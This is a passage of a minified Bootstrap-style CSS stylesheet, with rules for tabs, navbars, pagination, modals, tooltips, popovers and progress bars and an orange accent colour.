li.dropdown.open a:hover .caret,.nav li.dropdown.open a:focus .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1;filter:alpha(opacity=100)}.tabs-stacked .open>a:hover,.tabs-stacked .open>a:focus{border-color:#999}.tabbable{*zoom:1}.tabbable:before,.tabbable:after{display:table;content:"";line-height:0}.tabbable:after{clear:both}.tab-content{overflow:auto}.tabs-below>.nav-tabs,.tabs-right>.nav-tabs,.tabs-left>.nav-tabs{border-bottom:0}.tab-content>.tab-pane,.pill-content>.pill-pane{display:none}.tab-content>.active,.pill-content>.active{display:block}.tabs-below>.nav-tabs{border-top:1px solid #ddd}.tabs-below>.nav-tabs>li{margin-top:-1px;margin-bottom:0}.tabs-below>.nav-tabs>li>a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.tabs-below>.nav-tabs>li>a:hover,.tabs-below>.nav-tabs>li>a:focus{border-bottom-color:transparent;border-top-color:#ddd}.tabs-below>.nav-tabs>.active>a,.tabs-below>.nav-tabs>.active>a:hover,.tabs-below>.nav-tabs>.active>a:focus{border-color:transparent #ddd #ddd #ddd}.tabs-left>.nav-tabs>li,.tabs-right>.nav-tabs>li{float:none}.tabs-left>.nav-tabs>li>a,.tabs-right>.nav-tabs>li>a{min-width:74px;margin-right:0;margin-bottom:3px}.tabs-left>.nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd}.tabs-left>.nav-tabs>li>a{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.tabs-left>.nav-tabs>li>a:hover,.tabs-left>.nav-tabs>li>a:focus{border-color:#e5e5e5 #ddd #e5e5e5 #e5e5e5}.tabs-left>.nav-tabs .active>a,.tabs-left>.nav-tabs .active>a:hover,.tabs-left>.nav-tabs .active>a:focus{border-color:#ddd transparent #ddd #ddd;*border-right-color:#fff}.tabs-right>.nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd}.tabs-right>.nav-tabs>li>a{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.tabs-right>.nav-tabs>li>a:hover,.tabs-right>.nav-tabs>li>a:focus{border-color:#e5e5e5 #e5e5e5 #e5e5e5 #ddd}.tabs-right>.nav-tabs .active>a,.tabs-right>.nav-tabs .active>a:hover,.tabs-right>.nav-tabs .active>a:focus{border-color:#ddd #ddd #ddd transparent;*border-left-color:#fff}.nav>.disabled>a{color:#999}.nav>.disabled>a:hover,.nav>.disabled>a:focus{text-decoration:none;background-color:transparent;cursor:default}.navbar{overflow:visible;margin-bottom:20px;*position:relative;*z-index:2}.navbar-inner{min-height:50px;padding-left:20px;padding-right:20px;background-color:#fbfbfb;background-image:-moz-linear-gradient(top,#fff,#f5f5f5);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f5f5f5));background-image:-webkit-linear-gradient(top,#fff,#f5f5f5);background-image:-o-linear-gradient(top,#fff,#f5f5f5);background-image:linear-gradient(to bottom,#fff,#f5f5f5);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#fff5f5f5',GradientType=0);border:1px solid #d5d5d5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.065);-moz-box-shadow:0 1px 4px rgba(0,0,0,0.065);box-shadow:0 1px 4px rgba(0,0,0,0.065);*zoom:1}.navbar-inner:before,.navbar-inner:after{display:table;content:"";line-height:0}.navbar-inner:after{clear:both}.navbar .container{width:auto}.nav-collapse.collapse{height:auto;overflow:visible}.navbar .brand{float:left;display:block;padding:15px 20px 15px;margin-left:-20px;font-size:20px;font-weight:200;color:#666;text-shadow:0 1px 0 #fff}.navbar .brand:hover,.navbar .brand:focus{text-decoration:none}.navbar-text{margin-bottom:0;line-height:50px;color:#666}.navbar-link{color:#666}.navbar-link:hover,.navbar-link:focus{color:#f76000}.navbar .divider-vertical{height:50px;margin:0 9px;border-left:1px solid #f5f5f5;border-right:1px solid #fff}.navbar .btn,.navbar .btn-group{margin-top:10px}.navbar .btn-group .btn,.navbar .input-prepend .btn,.navbar .input-append .btn,.navbar .input-prepend .btn-group,.navbar .input-append .btn-group{margin-top:0}.navbar-form{margin-bottom:0;*zoom:1}.navbar-form:before,.navbar-form:after{display:table;content:"";line-height:0}.navbar-form:after{clear:both}.navbar-form input,.navbar-form select,.navbar-form .radio,.navbar-form .checkbox{margin-top:10px}.navbar-form input,.navbar-form select,.navbar-form .btn{display:inline-block;margin-bottom:0}.navbar-form input[type="image"],.navbar-form input[type="checkbox"],.navbar-form input[type="radio"]{margin-top:3px}.navbar-form .input-append,.navbar-form .input-prepend{margin-top:5px;white-space:nowrap}.navbar-form .input-append input,.navbar-form .input-prepend input{margin-top:0}.navbar-search{position:relative;float:left;margin-top:10px;margin-bottom:0}.navbar-search .search-query{margin-bottom:0;padding:4px 14px;font-family:sans-serif;font-size:13px;font-weight:normal;line-height:1;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.navbar-static-top{position:static;margin-bottom:0}.navbar-static-top .navbar-inner{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;margin-bottom:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{border-width:0 0 1px}.navbar-fixed-bottom .navbar-inner{border-width:1px 0 0}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding-left:0;padding-right:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:930px}.navbar-fixed-top{top:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1)}.navbar-fixed-bottom{bottom:0}.navbar-fixed-bottom .navbar-inner{-webkit-box-shadow:0 -1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 -1px 10px rgba(0,0,0,.1);box-shadow:0 -1px 10px rgba(0,0,0,.1)}.navbar .nav{position:relative;left:0;display:block;float:left;margin:0 10px 0 0}.navbar .nav.pull-right{float:right;margin-right:0}.navbar .nav>li{float:left}.navbar .nav>li>a{float:none;padding:15px 15px 15px;color:#666;text-decoration:none;text-shadow:0 1px 0 #fff}.navbar .nav .dropdown-toggle .caret{margin-top:8px}.navbar .nav>li>a:focus,.navbar .nav>li>a:hover{background-color:#fff;color:#f76000;text-decoration:none}.navbar .nav>.active>a,.navbar .nav>.active>a:hover,.navbar .nav>.active>a:focus{color:#f76000;text-decoration:none;background-color:#f76000;-webkit-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);-moz-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);box-shadow:inset 0 3px 8px rgba(0,0,0,0.125)}.navbar .btn-navbar{display:none;float:right;padding:7px 10px;margin-left:5px;margin-right:5px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#eee;background-image:-moz-linear-gradient(top,#f2f2f2,#e8e8e8);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e8e8e8));background-image:-webkit-linear-gradient(top,#f2f2f2,#e8e8e8);background-image:-o-linear-gradient(top,#f2f2f2,#e8e8e8);background-image:linear-gradient(to bottom,#f2f2f2,#e8e8e8);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2',endColorstr='#ffe8e8e8',GradientType=0);border-color:#e8e8e8 #e8e8e8 #c2c2c2;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e8e8e8;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075)}.navbar .btn-navbar:hover,.navbar .btn-navbar:focus,.navbar .btn-navbar:active,.navbar .btn-navbar.active,.navbar .btn-navbar.disabled,.navbar .btn-navbar[disabled]{color:#fff;background-color:#e8e8e8;*background-color:#dcdcdc}.navbar .btn-navbar:active,.navbar .btn-navbar.active{background-color:#cfcfcf \9}.navbar .btn-navbar .icon-bar{display:block;width:18px;height:2px;background-color:#f5f5f5;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.25)}.btn-navbar .icon-bar+.icon-bar{margin-top:3px}.navbar .nav>li>.dropdown-menu:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,0.2);position:absolute;top:-7px;left:9px}.navbar .nav>li>.dropdown-menu:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:10px}.navbar-fixed-bottom .nav>li>.dropdown-menu:before{border-top:7px solid #ccc;border-top-color:rgba(0,0,0,0.2);border-bottom:0;bottom:-7px;top:auto}.navbar-fixed-bottom .nav>li>.dropdown-menu:after{border-top:6px solid #fff;border-bottom:0;bottom:-6px;top:auto}.navbar .nav li.dropdown>a:hover .caret,.navbar .nav li.dropdown>a:focus .caret{border-top-color:#f76000;border-bottom-color:#f76000}.navbar .nav li.dropdown.open>.dropdown-toggle,.navbar .nav li.dropdown.active>.dropdown-toggle,.navbar .nav li.dropdown.open.active>.dropdown-toggle{background-color:#f76000;color:#f76000}.navbar .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#666;border-bottom-color:#666}.navbar .nav li.dropdown.open>.dropdown-toggle .caret,.navbar .nav li.dropdown.active>.dropdown-toggle .caret,.navbar .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#f76000;border-bottom-color:#f76000}.navbar .pull-right>li>.dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right{left:auto;right:0}.navbar .pull-right>li>.dropdown-menu:before,.navbar .nav>li>.dropdown-menu.pull-right:before{left:auto;right:12px}.navbar .pull-right>li>.dropdown-menu:after,.navbar .nav>li>.dropdown-menu.pull-right:after{left:auto;right:13px}.navbar .pull-right>li>.dropdown-menu .dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu{left:auto;right:100%;margin-left:0;margin-right:-1px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.navbar-inverse .navbar-inner{background-color:#1b1b1b;background-image:-moz-linear-gradient(top,#222222,#111111);background-image:-webkit-gradient(linear,0 0,0 100%,from(#222222),to(#111111));background-image:-webkit-linear-gradient(top,#222222,#111111);background-image:-o-linear-gradient(top,#222222,#111111);background-image:linear-gradient(to bottom,#222222,#111111);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222',endColorstr='#ff111111',GradientType=0);border-color:#252525}.navbar-inverse .brand,.navbar-inverse .nav>li>a{color:#999;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.navbar-inverse .brand:hover,.navbar-inverse .brand:focus,.navbar-inverse .nav>li>a:hover,.navbar-inverse .nav>li>a:focus{color:#fff}.navbar-inverse .brand{color:#999}.navbar-inverse .navbar-text{color:#999}.navbar-inverse .nav>li>a:focus,.navbar-inverse .nav>li>a:hover{background-color:transparent;color:#fff}.navbar-inverse .nav .active>a,.navbar-inverse .nav .active>a:hover,.navbar-inverse .nav .active>a:focus{color:#fff;background-color:#111}.navbar-inverse .navbar-link{color:#999}.navbar-inverse .navbar-link:hover,.navbar-inverse .navbar-link:focus{color:#fff}.navbar-inverse .divider-vertical{border-left-color:#111;border-right-color:#222}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle{background-color:#111;color:#fff}.navbar-inverse .nav li.dropdown>a:hover .caret,.navbar-inverse .nav li.dropdown>a:focus .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#999;border-bottom-color:#999}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .navbar-search .search-query{color:#fff;background-color:#515151;border-color:#111;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.navbar-inverse .navbar-search .search-query:-moz-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:-ms-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:focus,.navbar-inverse .navbar-search .search-query.focused{padding:5px 15px;color:#444;text-shadow:0 1px 0 #fff;background-color:#fff;border:0;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.15);-moz-box-shadow:0 0 3px rgba(0,0,0,0.15);box-shadow:0 0 3px rgba(0,0,0,0.15);outline:0}.navbar-inverse .btn-navbar{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e0e0e;background-image:-moz-linear-gradient(top,#151515,#040404);background-image:-webkit-gradient(linear,0 0,0 100%,from(#151515),to(#040404));background-image:-webkit-linear-gradient(top,#151515,#040404);background-image:-o-linear-gradient(top,#151515,#040404);background-image:linear-gradient(to bottom,#151515,#040404);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff151515',endColorstr='#ff040404',GradientType=0);border-color:#040404 #040404 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#040404;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.navbar-inverse .btn-navbar:hover,.navbar-inverse .btn-navbar:focus,.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active,.navbar-inverse .btn-navbar.disabled,.navbar-inverse .btn-navbar[disabled]{color:#fff;background-color:#040404;*background-color:#000}.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active{background-color:#000 \9}.breadcrumb{padding:8px 15px;margin:0 0 20px;list-style:none;background-color:#f5f5f5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.breadcrumb>li{display:inline-block;*display:inline;*zoom:1;text-shadow:0 1px 0 #fff}.breadcrumb>li>.divider{padding:0 5px;color:#ccc}.breadcrumb>.active{color:#999}.pagination{margin:20px 0}.pagination ul{display:inline-block;*display:inline;*zoom:1;margin-left:0;margin-bottom:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.05);box-shadow:0 1px 2px rgba(0,0,0,0.05)}.pagination ul>li{display:inline}.pagination ul>li>a,.pagination ul>li>span{float:left;padding:4px 12px;line-height:20px;text-decoration:none;background-color:#fff;border:1px solid #ddd;border-left-width:0}.pagination ul>li>a:hover,.pagination ul>li>a:focus,.pagination ul>.active>a,.pagination ul>.active>span{background-color:#f5f5f5}.pagination ul>.active>a,.pagination ul>.active>span{color:#999;cursor:default}.pagination ul>.disabled>span,.pagination ul>.disabled>a,.pagination ul>.disabled>a:hover,.pagination ul>.disabled>a:focus{color:#999;background-color:transparent;cursor:default}.pagination ul>li:first-child>a,.pagination ul>li:first-child>span{border-left-width:1px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.pagination ul>li:last-child>a,.pagination ul>li:last-child>span{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.pagination-centered{text-align:center}.pagination-right{text-align:right}.pagination-large ul>li>a,.pagination-large ul>li>span{padding:11px 19px;font-size:16.25px}.pagination-large ul>li:first-child>a,.pagination-large ul>li:first-child>span{-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}.pagination-large ul>li:last-child>a,.pagination-large ul>li:last-child>span{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}.pagination-mini ul>li:first-child>a,.pagination-mini ul>li:first-child>span,.pagination-small ul>li:first-child>a,.pagination-small ul>li:first-child>span{-webkit-border-top-left-radius:3px;-moz-border-radius-topleft:3px;border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomleft:3px;border-bottom-left-radius:3px}.pagination-mini ul>li:last-child>a,.pagination-mini ul>li:last-child>span,.pagination-small ul>li:last-child>a,.pagination-small ul>li:last-child>span{-webkit-border-top-right-radius:3px;-moz-border-radius-topright:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-bottomright:3px;border-bottom-right-radius:3px}.pagination-small ul>li>a,.pagination-small ul>li>span{padding:2px 10px;font-size:11.05px}.pagination-mini ul>li>a,.pagination-mini ul>li>span{padding:0 6px;font-size:9.75px}.pager{margin:20px 0;list-style:none;text-align:center;*zoom:1}.pager:before,.pager:after{display:table;content:"";line-height:0}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#f5f5f5}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#999;background-color:#fff;cursor:default}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop,.modal-backdrop.fade.in{opacity:0.8;filter:alpha(opacity=80)}.modal{position:fixed;top:10%;left:50%;z-index:1050;width:560px;margin-left:-280px;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.3);*border:1px solid #999;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 3px 7px rgba(0,0,0,0.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,0.3);box-shadow:0 3px 7px rgba(0,0,0,0.3);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box;outline:none}.modal.fade{-webkit-transition:opacity .3s linear,top .3s ease-out;-moz-transition:opacity .3s linear,top .3s ease-out;-o-transition:opacity .3s linear,top .3s ease-out;transition:opacity .3s linear,top .3s ease-out;top:-25%}.modal.fade.in{top:10%}.modal-header{padding:9px 15px;border-bottom:1px solid #eee}.modal-header .close{margin-top:2px}.modal-header h3{margin:0;line-height:30px}.modal-body{position:relative;overflow-y:auto;max-height:400px;padding:15px}.modal-form{margin-bottom:0}.modal-footer{padding:14px 15px 15px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;-webkit-box-shadow:inset 0 1px 0 #fff;-moz-box-shadow:inset 0 1px 0 #fff;box-shadow:inset 0 1px 0 #fff;*zoom:1}.modal-footer:before,.modal-footer:after{display:table;content:"";line-height:0}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.tooltip{position:absolute;z-index:1030;display:block;visibility:visible;font-size:11px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:0.8;filter:alpha(opacity=80)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);white-space:normal}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover .arrow,.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover .arrow{border-width:11px}.popover .arrow:after{border-width:10px;content:""}.popover.top .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top .arrow:after{bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}.popover.right .arrow:after{left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.popover.left .arrow:after{right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.media,.media-body{overflow:hidden;*overflow:visible;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{margin-left:0;list-style:none}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-ms-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(to bottom,#f5f5f5,#f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.progress .bar{width:0%;height:100%;color:#fff;float:left;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(to bottom,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf',endColorstr='#ff0480be',GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width .6s ease;-moz-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress .bar+.bar{-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15)}.progress-striped .bar{background-color:#149bdf;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}.progress.active .bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-danger .bar,.progress .bar-danger{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(to bottom,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffc43c35',GradientType=0)}.progress-danger.progress-striped .bar,.progress-striped .bar-danger{background-color:#ee5f5b;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-success 